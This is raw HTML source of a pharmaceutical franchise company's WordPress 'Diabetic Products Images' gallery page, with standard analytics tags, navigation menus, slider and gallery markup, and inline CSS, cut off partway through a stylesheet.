<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-252441603-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-252441603-1');
</script>
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-DMXY4PDVV3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DMXY4PDVV3');
</script>
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5H8WDNZ');</script>
</head>
<body id="medidove_full" class="page-template-default page page-id-11478 wp-embed-responsive theme-medidove woocommerce-no-js ehf-template-medidove ehf-stylesheet-medidove yith-wcan-free no-sidebar elementor-default elementor-kit-8 elementor-page elementor-page-11478 elementor-page-9505">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5H8WDNZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
     

        
    <!-- Add your site or application content here -->

        
    <!-- header start -->
        <header class="header-style-4">
                <div class="top-bar-fefault d-none d-lg-block" data-bg-color="" data-background="">
            <div class="container">
                <div class="row d-flex align-items-center">
                    <div class="col-xl-9 col-lg-8 col-md-7">
                        <div class="header-info">
                                                <span class="h-map"><i class="fas fa-map-marker-alt"></i>SCO-867, Basement, Housing Board Chowk, Chandigarh</span>
                                                        <span><i class="fas fa-phone"></i> +91-7888498358</span>
                                                        <span><i class="fas fa-envelope"></i> info@cardimind.in</span>
                                                                    </div>
                    </div>
                    <div class="col-xl-3 col-lg-4 col-md-5">
                         <div class="header-social-icons header-defualt-social-icons f-right d-none d-md-block">
                                    <ul>
                    <li><a href="https://www.facebook.com/cardimind">
                  <i class="fab fa-facebook-f"></i>
              </a></li>
        
                    <li><a href="https://www.instagram.com/cardimindpharmaceuticals/">
                  <i class="fab fa-instagram"></i>
              </a></li>
        
                    <li><a href="https://www.youtube.com/channel/UCdrYy96qYkRGZVznULi6TRg">
              <i class="fab fa-youtube"></i>
            </a></li>
        
                    <li><a href="https://www.linkedin.com/company/asterisk-laboratories">
              <i class="fab fa-linkedin"></i>
            </a></li> 
        
                    <li><a href="https://twitter.com/AsteriskLabora1">
              <i class="fab fa-twitter"></i>
            </a></li> 
                </ul>
                        </div>

                    </div>
                </div>
            </div>
        </div>
                <!-- menu-area -->
        <div id="no-sticky" class="header-menu-area header-defualt-menu-area">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-xl-3 col-lg-3 col-7 d-flex align-items-center">
                        <div class="logo pos-rel">
                                                     
                                 <a class="standard-logo" href="https://www.cardimind.in/">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://www.cardimind.in/wp-content/uploads/2022/07/CARDIMIND-Pharmaceuticals-Best-Cardiac-and-Neuro-Pharma-Franchise-Company.png" /><noscript><img src="https://www.cardimind.in/wp-content/uploads/2022/07/CARDIMIND-Pharmaceuticals-Best-Cardiac-and-Neuro-Pharma-Franchise-Company.png" alt="logo" /></noscript>
                    </a>
                                            </div>
                    </div>
                    <div class="col-xl-9 col-lg-9 d-none d-lg-block">
                        <div class="header-right header-defualt-right f-right">
                            <div class="header-top-right-btn f-right d-none d-lg-block">
                                        <a href="https://www.cardimind.in/wp-content/uploads/2023/05/CARDMIND-UPDATED-LIST.pdf" class="btn">Product List</a> 
    
                            </div>
                                                        <div class="header-social-icons f-right d-none d-xl-block p-0">
                                <ul>
                                    <li class="header-menu-search m-0">
                                        <a class="nav-search search-trigger" href="#"><i class="fas fa-search"></i></a>
                                    </li>
                                </ul>
                            </div>
                                                    </div>
                        <div class="header__menu f-right">
                                <nav id="mobile-menu">
            <ul id="menu-main-menu" class="basic-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9462 nav-item"><a title="Home" href="https://www.cardimind.in/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-9610 nav-item"><a title="Our Services" href="https://cardmind.in/top-Cardiac-Daibetic-and-Neuro-Franchise" class="nav-link">Our Services</a>
<ul class="submenu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9583 nav-item"><a title="Neuro Range Franchise" href="https://www.cardimind.in/neuro-range-franchise/" class="dropdown-item">Neuro Range Franchise</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9582 nav-item"><a title="Cardiac Range Franchise" href="https://www.cardimind.in/cardiac-range-franchise/" class="dropdown-item">Cardiac Range Franchise</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9611 nav-item"><a title="Diabetic Range Franchise" href="https://www.cardimind.in/diabetic-range-franchise/" class="dropdown-item">Diabetic Range Franchise</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10867 nav-item"><a title="Blog" href="https://www.cardimind.in/blog/" class="dropdown-item">Blog</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11828 nav-item"><a title="Cardiac Diabetic Franchise Company" href="https://www.cardimind.in/cardiac-diabetic-franchise-company/" class="dropdown-item">Cardiac Diabetic Franchise Company</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11848 nav-item"><a title="Cardiac Diabetic Medicine Company" href="https://www.cardimind.in/cardiac-diabetic-pcd-medicine-company/" class="dropdown-item">Cardiac Diabetic Medicine Company</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11901 nav-item"><a title="Diabetic Pcd Franchise Company" href="https://www.cardimind.in/diabetic-pcd-company-franchise/" class="dropdown-item">Diabetic Pcd Franchise Company</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11918 nav-item"><a title="Cardiac Diabetic Products Manufacturer" href="https://www.cardimind.in/diabetic-medicine-manufacturing-company/" class="dropdown-item">Cardiac Diabetic Products Manufacturer</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11943 nav-item"><a title="Cardiac Diabetic Company Chandigarh" href="https://www.cardimind.in/cardiac-diabetic-franchise-company-chandigarh/" class="dropdown-item">Cardiac Diabetic Company Chandigarh</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12012 nav-item"><a title="Cardiac PCD Company in Gujarat" href="https://www.cardimind.in/cardiac-diabetic-franchise-gujarat/" class="dropdown-item">Cardiac PCD Company in Gujarat</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12033 nav-item"><a title="Cardiac PCD Company in Baddi" href="https://www.cardimind.in/cardiac-diabetic-pcd-company-baddi/" class="dropdown-item">Cardiac PCD Company in Baddi</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12113 nav-item"><a title="Cardiac Pcd Company in Panchkula" href="https://www.cardimind.in/cardiac-diabetic-pcd-company-panchkula/" class="dropdown-item">Cardiac Pcd Company in Panchkula</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9623 nav-item"><a title="Track Your Order" href="https://www.cardimind.in/order-tracking/" class="dropdown-item">Track Your Order</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9612 nav-item"><a title="Products" href="https://cardimind.in/products" class="nav-link">Products</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9616" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children dropdown active menu-item-9616 nav-item"><a title="Gallary" href="https://www.cardimind.in/gallary/" class="nav-link">Gallary</a>
<ul class="submenu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11551 nav-item"><a title="Cardiac Products Images" href="https://www.cardimind.in/cardiac-products-images/" class="dropdown-item">Cardiac Products Images</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11497" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11478 current_page_item active menu-item-11497 nav-item"><a title="Diabetic Products Images" href="https://www.cardimind.in/diabetic-products-images/" class="dropdown-item">Diabetic Products Images</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9618 nav-item"><a title="Neuro Products Images" href="https://www.cardimind.in/neuro-product-images/" class="dropdown-item">Neuro Products Images</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10474 nav-item"><a title="About us" href="https://www.cardimind.in/about-us/" class="dropdown-item">About us</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9620 nav-item"><a title="Factory" href="https://www.cardimind.in/factory/" class="dropdown-item">Factory</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9621 nav-item"><a title="Events" href="https://www.cardimind.in/events/" class="dropdown-item">Events</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9622 nav-item"><a title="Occasions Celebration" href="https://www.cardimind.in/occasions-celebration/" class="dropdown-item">Occasions Celebration</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9372 nav-item"><a title="Contact Us" href="https://www.cardimind.in/contact-us-cardimind/" class="nav-link">Contact Us</a></li>
</ul>    </nav>
                            </div>
                    </div>
                    <div class="col-5 d-lg-none">
                        <div class="open-mobile-menu text-right">
                            <a href="javascript:void(0);">
                                <i class="fal fa-bars"></i>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- slide-bar start -->
    
    <div class="fix">
        <div class="side-info">
            <button class="side-info-close"><i class="fal fa-times"></i></button>

            
        <div class="side__logo mb-25">
        <a href="https://www.cardimind.in/">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://www.cardimind.in/wp-content/uploads/2022/07/CARDIMIND-Pharmaceuticals-Best-Cardiac-and-Neuro-Pharma-Franchise-Company.png" /><noscript><img src="https://www.cardimind.in/wp-content/uploads/2022/07/CARDIMIND-Pharmaceuticals-Best-Cardiac-and-Neuro-Pharma-Franchise-Company.png" alt="logo" /></noscript>
        </a>
    </div>
     



            <div class="mobile-menu"></div>
            
        <div class="contact-infos mt-30 mb-30">
        <div class="contact-list mb-30">
                        <h4>Contact Info</h4>
             
            <ul>
                                <li><i class="fal fa-map"></i>SCO 866-867, Near Housing Board, Chandigarh</li>
                 

                 

                                <li><i class="fal fa-phone"></i><a href="tell:+917888498358">+917888498358</a></li>
                 

                                <li><i class="far fa-envelope"></i><a href="mailto:&lt;a href=&quot;mailto:info@cardimind.in&quot;&gt; info@cardimind.in&lt;/a&gt;">&lt;a href=&quot;mailto:info@cardimind.in&quot;&gt; info@cardimind.in&lt;/a&gt;</a></li>
                 
            </ul>

                        <div class="side-btn mt-30">
                <a href="https://drive.google.com/file/d/1D4NGtUmAdhJSR_FDAB13EyMkLWfyLJmm/view?usp=sharing" class="btn">Product List</a>
            </div>
             
        </div>
        <div class="sidebar__menu--social">
                    <ul>
                    <li><a href="https://www.facebook.com/cardimind">
                  <i class="fab fa-facebook-f"></i>
              </a></li>
        
                    <li><a href="https://www.instagram.com/cardimindpharmaceuticals/">
                  <i class="fab fa-instagram"></i>
              </a></li>
        
                    <li><a href="https://www.youtube.com/channel/UCdrYy96qYkRGZVznULi6TRg">
              <i class="fab fa-youtube"></i>
            </a></li>
        
                    <li><a href="https://www.linkedin.com/company/asterisk-laboratories">
              <i class="fab fa-linkedin"></i>
            </a></li> 
        
                    <li><a href="https://twitter.com/AsteriskLabora1">
              <i class="fab fa-twitter"></i>
            </a></li> 
                </ul>
        </div>
    </div>
      


        </div>
    </div>
    <div class="offcanvas-overlay"></div>

    <!-- slide-bar end -->

    <!-- header end -->
    <!-- wrapper-box start -->
            
        
                <!-- Fullscreen search -->
        <div class="search-wrap">
            <div class="search-inner">
                <i class="fas fa-times search-close" id="search-close"></i>
                <div class="search-cell">
                    <form method="get">
                        <div class="search-field-holder">
                            <input class="main-search-input" type="search" name="s" value="" placeholder="Search here...">
                        </div>
                    </form>
                </div>
            </div>
        </div>
        <!-- end fullscreen search -->

    
<div class="page-area pt-120 pb-120">
    <div class="container">
		<div class="row">
			<div class="col-xl-12">
				<div class="medidove-page-content">
					<div class="post-entry post-entry--top-margin">
		<div data-elementor-type="wp-page" data-elementor-id="11478" class="elementor elementor-11478">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e302d79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e302d79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-481962e" data-id="481962e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fb56545 elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-pagination-position-inside elementor-invisible elementor-widget elementor-widget-slides" data-id="fb56545" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.7.2 - 15-06-2022 */
.elementor-slides .swiper-slide-bg{background-size:cover;background-position:50%;background-repeat:no-repeat;min-width:100%;min-height:100%}.elementor-slides .swiper-slide-inner{background-repeat:no-repeat;background-position:50%;position:absolute;top:0;left:0;bottom:0;right:0;padding:50px;margin:auto}.elementor-slides .swiper-slide-inner,.elementor-slides .swiper-slide-inner:hover{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-slides .swiper-slide-inner .elementor-background-overlay{position:absolute;z-index:0;top:0;bottom:0;left:0;right:0}.elementor-slides .swiper-slide-inner .elementor-slide-content{position:relative;z-index:1;width:100%}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:35px;font-weight:700;line-height:1}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:17px;line-height:1.4}.elementor-slides .swiper-slide-inner .elementor-slide-description:not(:last-child),.elementor-slides .swiper-slide-inner .elementor-slide-heading:not(:last-child){margin-bottom:30px}.elementor-slides .swiper-slide-inner .elementor-slide-button{border:2px solid #fff;color:#fff;background:transparent;display:inline-block}.elementor-slides .swiper-slide-inner .elementor-slide-button,.elementor-slides .swiper-slide-inner .elementor-slide-button:hover{background:transparent;color:inherit;text-decoration:none}.elementor--v-position-top .swiper-slide-inner{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor--v-position-bottom .swiper-slide-inner{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.elementor--v-position-middle .swiper-slide-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor--h-position-left .swiper-slide-inner{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor--h-position-right .swiper-slide-inner{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor--h-position-center .swiper-slide-inner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body.rtl .elementor-widget-slides .elementor-swiper-button-next{left:10px;right:auto}body.rtl .elementor-widget-slides .elementor-swiper-button-prev{right:10px;left:auto}.elementor-slides-wrapper div:not(.swiper-slide)>.swiper-slide-inner{display:none}@media (max-width:767px){.elementor-slides .swiper-slide-inner{padding:30px}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:23px;line-height:1;margin-bottom:15px}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:13px;line-height:1.4;margin-bottom:15px}}</style>		<div class="elementor-swiper">
			<div class="elementor-slides-wrapper elementor-main-swiper swiper-container" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-cd61b8a swiper-slide"><div class="swiper-slide-bg"></div><a class="swiper-slide-inner" href="http://cardimin.in"><div class="swiper-slide-contents"></div></a></div><div class="elementor-repeater-item-4016882 swiper-slide"><div class="swiper-slide-bg"></div><a class="swiper-slide-inner" href="http://cardimin.in"><div class="swiper-slide-contents"></div></a></div>				</div>
															<div class="swiper-pagination"></div>
																<div class="elementor-swiper-button elementor-swiper-button-prev">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9e05f9f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9e05f9f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17edfd3" data-id="17edfd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c72863f animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="c72863f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.2 - 11-05-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Diabetic Products</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-e15197a elementor-widget elementor-widget-image" data-id="e15197a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.2 - 11-05-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img fetchpriority="high" decoding="async" width="2048" height="1364" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202048%201364'%3E%3C/svg%3E" class="attachment-2048x2048 size-2048x2048 wp-image-11481" alt="Diabetic Products Images" data-lazy-srcset="https://www.cardimind.in/wp-content/uploads/2022/09/hand-holding-blood-glucose-meter-measuring-blood-sugar-background-is-stethoscope-chart-file-1-2048x1364.jpg 2048w, https://www.cardimind.in/wp-content/uploads/2022/09/hand-holding-blood-glucose-meter-measuring-blood-sugar-background-is-stethoscope-chart-file-1-300x200.jpg 300w, https://www.cardimind.in/wp-content/uploads/2022/09/hand-holding-blood-glucose-meter-measuring-blood-sugar-background-is-stethoscope-chart-file-1-1024x682.jpg 1024w, https://www.cardimind.in/wp-content/uploads/2022/09/hand-holding-blood-glucose-meter-measuring-blood-sugar-background-is-stethoscope-chart-file-1-768x512.jpg 768w, https://www.cardimind.in/wp-content/uploads/2022/09/hand-holding-blood-glucose-meter-measuring-blood-sugar-background-is-stethoscope-chart-file-1-1536x1023.jpg 1536w, https://www.cardimind.in/wp-content/uploads/2022/09/hand-holding-blood-glucose-meter-measuring-blood-sugar-background-is-stethoscope-chart-file-1-500x333.jpg 500w, https://www.cardimind.in/wp-content/uploads/2022/09/hand-holding-blood-glucose-meter-measuring-blood-sugar-background-is-stethoscope-chart-file-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 2048px) 100vw, 2048px" data-lazy-src="https://www.cardimind.in/wp-content/uploads/2022/09/hand-holding-blood-glucose-meter-measuring-blood-sugar-background-is-stethoscope-chart-file-1-2048x1364.jpg" /><noscript><img fetchpriority="high" decoding="async" width="2048" height="1364" src="https://www.cardimind.in/wp-content/uploads/2022/09/hand-holding-blood-glucose-meter-measuring-blood-sugar-background-is-stethoscope-chart-file-1-2048x1364.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-11481" alt="Diabetic Products Images" srcset="https://www.cardimind.in/wp-content/uploads/2022/09/hand-holding-blood-glucose-meter-measuring-blood-sugar-background-is-stethoscope-chart-file-1-2048x1364.jpg 2048w, https://www.cardimind.in/wp-content/uploads/2022/09/hand-holding-blood-glucose-meter-measuring-blood-sugar-background-is-stethoscope-chart-file-1-300x200.jpg 300w, https://www.cardimind.in/wp-content/uploads/2022/09/hand-holding-blood-glucose-meter-measuring-blood-sugar-background-is-stethoscope-chart-file-1-1024x682.jpg 1024w, https://www.cardimind.in/wp-content/uploads/2022/09/hand-holding-blood-glucose-meter-measuring-blood-sugar-background-is-stethoscope-chart-file-1-768x512.jpg 768w, https://www.cardimind.in/wp-content/uploads/2022/09/hand-holding-blood-glucose-meter-measuring-blood-sugar-background-is-stethoscope-chart-file-1-1536x1023.jpg 1536w, https://www.cardimind.in/wp-content/uploads/2022/09/hand-holding-blood-glucose-meter-measuring-blood-sugar-background-is-stethoscope-chart-file-1-500x333.jpg 500w, https://www.cardimind.in/wp-content/uploads/2022/09/hand-holding-blood-glucose-meter-measuring-blood-sugar-background-is-stethoscope-chart-file-1-600x400.jpg 600w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9db3e96 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9db3e96" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f441bd" data-id="8f441bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7fab96b animated-slow elementor-invisible elementor-widget elementor-widget-gallery" data-id="7fab96b" data-element_type="widget" data-settings="{&quot;columns&quot;:2,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;image_hover_animation&quot;:&quot;grow&quot;,&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.7.2 - 15-06-2022 */
.elementor-gallery__container{min-height:1px}.elementor-gallery-item{position:relative;overflow:hidden;display:block;text-decoration:none;border:solid var(--image-border-width) var(--image-border-color);border-radius:var(--image-border-radius)}.elementor-gallery-item__content,.elementor-gallery-item__overlay{height:100%;width:100%;position:absolute;top:0;left:0}.elementor-gallery-item__overlay{mix-blend-mode:var(--overlay-mix-blend-mode);-webkit-transition-duration:var(--overlay-transition-duration);-o-transition-duration:var(--overlay-transition-duration);transition-duration:var(--overlay-transition-duration);-webkit-transition-property:mix-blend-mode,opacity,background-color,-webkit-transform;transition-property:mix-blend-mode,opacity,background-color,-webkit-transform;-o-transition-property:mix-blend-mode,transform,opacity,background-color;transition-property:mix-blend-mode,transform,opacity,background-color;transition-property:mix-blend-mode,transform,opacity,background-color,-webkit-transform}.elementor-gallery-item__image.e-gallery-image{-webkit-transition-duration:var(--image-transition-duration);-o-transition-duration:var(--image-transition-duration);transition-duration:var(--image-transition-duration);-webkit-transition-property:-webkit-filter,-webkit-transform;transition-property:-webkit-filter,-webkit-transform;-o-transition-property:filter,transform;transition-property:filter,transform;transition-property:filter,transform,-webkit-filter,-webkit-transform}.elementor-gallery-item__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:var(--content-justify-content,center);-ms-flex-pack:var(--content-justify-content,center);justify-content:var(--content-justify-content,center);-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:var(--content-text-align);padding:var(--content-padding)}.elementor-gallery-item__content>div{-webkit-transition-duration:var(--content-transition-duration);-o-transition-duration:var(--content-transition-duration);transition-duration:var(--content-transition-duration)}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(2){-webkit-transition-delay:calc((var(--content-transition-delay) / 3));-o-transition-delay:calc((var(--content-transition-delay) / 3));transition-delay:calc((var(--content-transition-delay) / 3))}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(3){-webkit-transition-delay:calc((var(--content-transition-delay) / 3) * 2);-o-transition-delay:calc((var(--content-transition-delay) / 3) * 2);transition-delay:calc((var(--content-transition-delay) / 3) * 2)}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(4){-webkit-transition-delay:calc((var(--content-transition-delay) / 3) * 3);-o-transition-delay:calc((var(--content-transition-delay) / 3) * 3);transition-delay:calc((var(--content-transition-delay) / 3) * 3)}.elementor-gallery-item__description{color:var(--description-text-color,#fff);width:100%}.elementor-gallery-item__title{color:var(--title-text-color,#fff);font-weight:700;width:100%}.elementor-gallery__titles-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:var(--titles-container-justify-content,center);-ms-flex-pack:var(--titles-container-justify-content,center);justify-content:var(--titles-container-justify-content,center);margin-bottom:20px}.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:after,.elementor-gallery__titles-container:not(.e--pointer-framed) 